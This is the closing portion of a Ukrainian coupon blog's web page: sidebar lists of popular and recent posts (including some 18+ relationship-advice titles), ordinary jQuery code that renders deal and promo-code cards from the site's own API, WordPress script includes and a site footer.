<li><a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбінг Київ: гірки, де можна покататися на тюбах</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/podarki-pape-na-novyj-god-chto-podarit-cheloveku-u-kotorogo-vse-est/">Що подарувати татові на Новий рік: ідеї, доступні тут і зараз</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/elochka-gori-kak-pravilno-i-krasivo-narjadit-novogodnjuju-elku-k-2021-godu/">Як прикрасити ялинку 2026: ідеї, стилі і схеми декору з фото</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-roditeljam-na-novyj-god-idei-dlja-novogodnih-prezentov-mame-i-pape/">Що подарувати батькам на Новий рік: ідеї спільних подарунків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ukrashaem-okna-k-novomu-godu-luchshie-idei-dlja-prazdnichnogo-dekora/">Як прикрасити вікна на Новий рік: витинанки, малюнки, декор</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
